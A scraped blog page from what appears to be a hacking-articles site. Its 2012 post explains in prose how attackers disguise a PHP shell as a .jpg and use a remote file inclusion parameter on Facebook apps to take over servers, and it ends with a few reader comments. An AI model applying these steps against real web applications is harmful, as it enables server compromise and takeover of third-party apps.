          var carousel_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML867'>
          <script type='text/javascript'> 
          var slider_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML868'>
          <script type='text/javascript'> 
          var related_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML872'>
          <script type='text/javascript'> 
          var ticker_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML869'>
          <script type='text/javascript'> 
          var slider_speed = 500;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML870'>
          <script type='text/javascript'> 
          var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNCQGLfWMsBmEzJeu6kUQ9za35dYDMWfDebGFlVlQBG3DKIwUBnkravXm06Pu-UYOkdt9NgdYYXw-MHmayBGWY2u0AvqA7EqCX7q6HYD2SkQt-AMABIMxBAJPxtJTUkM5RdX05JOkbbUY/s1600/90.jpg";
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML871'>
          <script type='text/javascript'> 
          var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
          </script>

        </div><div class='widget HTML' data-version='1' id='HTML873'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
          //<![CDATA[
          var stickyWork = "no";
          var FstickyWork = stickyWork.replace(/\s+/g, '');
          if ( FstickyWork === "yes" ) {
          $(document).ready(function(){$("#header-tail").sticky({topSpacing:0});});
          }
          //]]>
          </script>
          <style>.is-sticky #header-tail{width:100%!important;margin-right:0!important;margin-left:0!important;z-index:999999}</style>
</div><div class='widget HTML' data-version='1' id='HTML855'>
          <script type='text/javascript'> 
          //<![CDATA[
          var recentShow = "yes";
          var FrecentShow = recentShow.replace(/\s+/g, '');
          if ( FrecentShow === "no" ) {
          $(window).bind("load", function() { 
          $('.home #main,.home .posts-title').remove();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML884'>
          <script type='text/javascript'> 
          //<![CDATA[
          var authorShow = "
";
          var FauthorShow = authorShow.replace(/\s+/g, '');
          if ( FauthorShow === "no" ) {
          $(window).bind("load", function() { 
          $('.articleAuthor').remove();
          });
          }
          //]]>
          </script>
        </div></div>
<script type='text/javascript'> 
      //<![CDATA[
      if ( $('#HTML852').length < 1 ) {
        var pageNaviConf = {
          perPage: 20,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
        }
        $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
            var labelPage = $(this).attr('href');
            $(this).attr('href',labelPage + '?max-results=20');
          });
        });
      }
      if ( $('#HTML856').length < 1 ) {
        var recentcomments_number = 5;
      }
      if ( $('#HTML857').length < 1 ) {
        var randomposts_number = 5;
      }
      if ( $('#HTML858').length < 1 ) {
        var recentposts_number = 5;
      } 
      if ( $('#HTML859').length < 1 ) {
        var fbig1_number = 5;
      }
      if ( $('#HTML860').length < 1 ) {
        var fbig2_number = 5;
      }
      if ( $('#HTML861').length < 1 ) {
        var column1_number = 5;
      }
      if ( $('#HTML862').length < 1 ) {
        var column2_number = 5;
      } 
      if ( $('#HTML863').length < 1 ) {
        var list_number = 6;
      } 
      if ( $('#HTML864').length < 1 ) {
        var gallery_number = 9;
      } 
      if ( $('#HTML865').length < 1 ) {
        var videos_number = 6;
      } 
      if ( $('#HTML866').length < 1 ) {
        var carousel_number = 9;
      } 
      if ( $('#HTML867').length < 1 ) {
        var slider_number = 8;
      } 
      if ( $('#HTML868').length < 1 ) {
        var related_number = 9;
      } 
      if ( $('#HTML872').length < 1 ) {
        var ticker_number = 10;
      } 
      if ( $('#HTML869').length < 1 ) {
        var slider_speed = 5000;
      } 
      if ( $('#HTML870').length < 1 ) {
        var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNCQGLfWMsBmEzJeu6kUQ9za35dYDMWfDebGFlVlQBG3DKIwUBnkravXm06Pu-UYOkdt9NgdYYXw-MHmayBGWY2u0AvqA7EqCX7q6HYD2SkQt-AMABIMxBAJPxtJTUkM5RdX05JOkbbUY/s1600/90.jpg";
      }
      if ( $('#HTML871').length < 1 ) {
        var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
      }
      //]]>
    </script>
</div>



<div id="pages-wrapper" class="item">

 <div id='top'></div>
<div id='outer-wrapper'>
<!-- Header wrapper -->
<div id='header-wrapper'>
<div class='row' id='header-content' style=' margin:0 auto; text-align:center;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.rafayhackingarticles.net/' style='display: block'>
<img alt='RHA Blog' height='144px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr-d6EBEuEfqzONMveUL2pQbPiShJZ9Ad-x97f2bHz3C3ds31T25J3-QSbbVyDJ-MhaQ4R-7yG200L7OS2ZlTyYnCJgR1_Fizy87kc18aocbC14FABxqNhE4FVrcxPJOqds9GogvLxSeM/s1600/logo-png.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
<div class='topad no-items section' id='topad'>
</div>
<div class='logo1 pull-left'>
<p class='logo_tagline'>Hacker, Researcher and Author.</p>
</div>
<div class='social-nets-wrapper'>
<ul class='social'>
<li><a href='https://twitter.com/rafaybaloch' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.facebook.com/rafaybalochofficialpage' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://linkedin.com/in/rafaybaloch' title='linkedin'><i class='fa fa-linkedin' style='     left: 0px; '></i></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<!-- Content wrapper -->
<div class='row' id='content-wrapper'>
<div class='ticker no-items section' id='ticker'></div>
<!-- Main wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ad-inside'>
<!--dd-->
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.rafayhackingarticles.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.rafayhackingarticles.net/search/label/facebook' property='v:title' rel='v:url'>facebook</a></span>
<i class='fa fa-angle-right'></i><span>Facebook Hacking: Remote File Inclusion Attack</span>
</div>
<div class='post-heading'><h1 class='post-title entry-title' itemprop='name headline'>
Facebook Hacking: Remote File Inclusion Attack
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15944091083959815608' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15944091083959815608' rel='author' title='author profile'>
<span itemprop='name'>Rafay</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-04-11T04:01:00-07:00'>4:01:00&#8239;AM</abbr></a>
</span>
<span class='post-labels'>
<i class='fa fa-folder-open'></i>
<a href='http://www.rafayhackingarticles.net/search/label/facebook' rel='tag'>facebook</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1539573944693716530' itemprop='articleBody'>
<meta content='   Facebook being the world&#39;s largest social networking website has became the major target for the hackers, attackers and other malicio...' name='twitter:description'/>
<img height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s640/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg" width="577" /> <br />
<br />
Facebook being the world's largest social networking website has became the major target for the hackers, attackers and other malicious users. Facebook has hired the team world's leading security experts in order for them to improve their website's security. Moreover facebook also pays 500$ to any one who can identify any sort of vulnerability inside facebook.<br />
<a name="more"></a>The facebook security team has done a very great job in improving and taking facebook's security to the maximum level. However, the problem is that Facebook applications are not coded or monitored by facebook, and it's also not possible that facebook to monitor every single app for&nbsp;vulnerabilities. These facebook apps are mostly coded by common programmers who are not well aware of how a code is written securely. Which leaves facebook apps poured with common&nbsp;vulnerabilities&nbsp;like XSS ( CROSS SITE SCRIPTING), Clickjacking, Remote file inclusion etc.<br />
<br />
Out of all of these web application vulnerabilities, Remote file inclusion is a very common web application attack which occurs because the application is not able to&nbsp;validate included files. According to <b>imperva, </b>21% of the apps on facebook are <b>vulnerable to remote file inclusion attack</b>.<br />
<br />
Here is how the attack is carried out:<br />
<br />
<b>Step 1 - </b>The attacker creates a malicious jpg file,&nbsp;because the upload of PHP is mostly banned on webservers with user level&nbsp;privileges. Therefore the hacker renames a PHP shell to some thing like shell.php.jpg in order to upload it to the webserver.<br />
<br />
<b>Step 2 -</b> Next the hacker exploits RFI vulnerability in order to&nbsp;reference&nbsp;malicious JPG, which paramtere is something like.<br />
<br />
<b>.php?page=url of your malicious image</b><br />
<br />
<b>Step 3 -</b> Next the attacker takes control of the server by just going to the url of the JPG image.<br />
<br />
<b>Mitigation:</b><br />
<br />
Imperva suggests a four step mitigation process which can be found inside the image below, However it includes the deployment of web application firewall, but what if some one is not using a WAF, However will he be protected.<br />
<br />
<b>Exploiting RFI And Mitigation</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQwLG8k5L3wnasGZ32lBANBkR3eiHlr-L30p4fwht8E9WBwIJRlFZq5WFVHQ0OfNWrhyR4hbFylaPOEQ2biodPNjBXjoQ1KA0kD3jh3J-T4lMlWggy7sGfX8v5kY8VoRJ-zZnZ5pUbFIA/s1600/6a01156f8c7ad8970c0168e9a5f204970c.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQwLG8k5L3wnasGZ32lBANBkR3eiHlr-L30p4fwht8E9WBwIJRlFZq5WFVHQ0OfNWrhyR4hbFylaPOEQ2biodPNjBXjoQ1KA0kD3jh3J-T4lMlWggy7sGfX8v5kY8VoRJ-zZnZ5pUbFIA/s320/6a01156f8c7ad8970c0168e9a5f204970c.jpg" width="220" /></a></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: left;"><b>You might also like:</b></div><div class="separator" style="clear: both; text-align: left;"></div><ul><li><b><a href="http://www.rafayhackingarticles.net/2009/07/how-to-hack-facebook-account.html">How hack facebook Password</a></b></li>
</ul>
</div>
</article>
<div class='post-footer'>
<div class='postarea-wrapper'>
<span>
<span class='item-control blog-admin pid-757523878'>
<a href='https://www.blogger.com/post-edit.g?blogID=3121270199089759062&postID=1539573944693716530&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div id='MBTshares-wrap'>
<div class='share-btn tcount' data-service='total'>
<div class='count h2 anim'></div>
<div class='h4'>SHARES</div>
</div>
<span id='horiz'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-fb' href='http://www.facebook.com/share.php?v=4&u=http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html&t=Facebook Hacking: Remote File Inclusion Attack' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Facebook!'><i class='fa fa-facebook'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='facebook'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp pinit' href='http://pinterest.com/pin/create/button/?url=http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s72-c/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg&description=Facebook Hacking: Remote File Inclusion Attack' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Pin it!'><i class='fa fa-pinterest'></i><span class='label'>Pin it</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='pinterest'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw' href='http://twitter.com/home?status=Facebook Hacking: Remote File Inclusion Attack-http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Twitter!'><i class='fa fa-twitter'></i><span class='label'>Tweet</span></a>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Linkedin!'><span class='ibg'><i class='fa fa-linkedin'></i></span><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='linkedin'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://plus.google.com/share?url=http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Google Plus!'><i class='fa fa-google-plus'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='google'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp stumb' href='http://www.stumbleupon.com/submit?url=http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Stumble it!'><i class='fa fa-stumbleupon'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='stumbleupon'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div class='switchoff2' style='display:none;'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://buffer.com/add?url=http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html&picture=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s72-c/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg&text=Facebook Hacking: Remote File Inclusion Attack&via=stc_network' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Buffer!'><img class='bufferimg' src='https://3.bp.blogspot.com/-eYyUk4KGuBg/Vs-oFm656VI/AAAAAAAAQfE/maUNyJ9PWqE/s1600/logo-icon.png'/><span class='label'>Buffer</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='buffer'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw printme' href='javascript:window.print()' rel='nofollow' target='_blank' title='Print this page!'><i class='fa fa-print'></i><span class='label'>Print</span></a>
</div>
</div>
</div>
<span class='mbtswitch2'><i class='active'></i></span>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
facebook
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.rafayhackingarticles.net/2012/04/al-qaeda-goes-dark-for-12-days.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c284090389918938025"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13380664755561397326" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html?showComment=1334220553272#c284090389918938025">April 12, 2012 at 1:49&#8239;AM</a></span></div><p class="comment-content">Really Nice one <br>but Image explanation will help for n00bs<br><br>Regards<br>M.Gazzaly<br>http://www.gazzaly.info</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="284090389918938025">Reply</a><span class="item-control blog-admin blog-admin pid-53784050"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/284090389918938025">Delete</a></span></span></div><div class="comment-replies"><div id="c284090389918938025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c284090389918938025-ra" class="thread-chrome thread-expanded"><div></div><div id="c284090389918938025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="284090389918938025">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c284090389918938025-ce"></div></li><li class="comment" id="c1551990298765984001"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html?showComment=1334222922869#c1551990298765984001">April 12, 2012 at 2:28&#8239;AM</a></span></div><p class="comment-content">sv11@  if you can give a video tutorial with details then it will be much more helpful.... As most of us are beginner so its not receptive to us with these technical terms....<br>Hope a reply</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1551990298765984001">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1551990298765984001">Delete</a></span></span></div><div class="comment-replies"><div id="c1551990298765984001-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1551990298765984001-ra" class="thread-chrome thread-expanded"><div></div><div id="c1551990298765984001-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1551990298765984001">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1551990298765984001-ce"></div></li><li class="comment" id="c8514616967012791955"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15944091083959815608" rel="nofollow">Rafay</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html?showComment=1334255753403#c8514616967012791955">April 12, 2012 at 11:35&#8239;AM</a></span></div><p class="comment-content">@Anonymous 2<br>I will make a tutorial soon.<br><br>@Gazzaly<br>Really didn&#39;t understand what you were trying to say?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8514616967012791955">Reply</a><span class="item-control blog-admin blog-admin pid-757523878"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/8514616967012791955">Delete</a></span></span></div><div class="comment-replies"><div id="c8514616967012791955-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8514616967012791955-ra" class="thread-chrome thread-expanded"><div></div><div id="c8514616967012791955-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8514616967012791955">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8514616967012791955-ce"></div></li><li class="comment" id="c3577628389495641974"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user 